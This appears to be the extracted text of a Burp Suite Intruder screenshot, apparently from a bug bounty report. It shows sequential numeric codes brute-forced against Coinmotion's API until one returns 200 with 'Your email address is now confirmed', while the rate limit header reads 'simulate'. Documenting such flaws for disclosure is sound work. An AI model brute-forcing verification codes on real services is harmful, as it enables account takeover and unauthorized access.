 Applications Places burp-StartBurp Jul 30 09:54
4. Intruder attack of https://api.coinmotion.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
37 43642716 200 730
0 400 598
1 43642680 400 598
2 43642681 400 598
3 43642682 400 598
4 43642683 400 598
5 43642684 400 598
6 43642685 400 598
7 43642686 400 598
8 43642687 400 598
9 43642688 400 598
10 43642689 400 598
11 43642690 400 598
12 43642691 400 598
13 43642692 400 598
14 43642693 400 598
15 43642694 400 598
16 43642695 400 598
17 43642696 400 598
18 43642697 400 598
19 43642698 400 598
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 30 Jul 2022 04:24:30 GMT
3 Content-Type: application/json
4 Cf-Rate-Limit-Rule-Id: 5986ad92c5774cb7b56c686eec9a0128
5 Cf-Rate-Limit-Action: simulate
6 Retry-After: 60
7 Access-Control-Allow-Origin: *
8 Access-Control-Max-Age: 3600
9 Vary: Origin
10 Cf-Cache-Status: DYNAMIC
11 Expect-Ct: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
12 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
13 X-Content-Type-Options: nosniff
14 Server: cloudflare
15 Cf-Ray: 732b53353d2689ea-BOM
16 Alt-Svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
17
18 {
19 "success":true,
20 "status":"success",
21 "message":"Welcome to Coinmotion! Your email address is now confirmed."
22 }
Search... 0 matches
Finished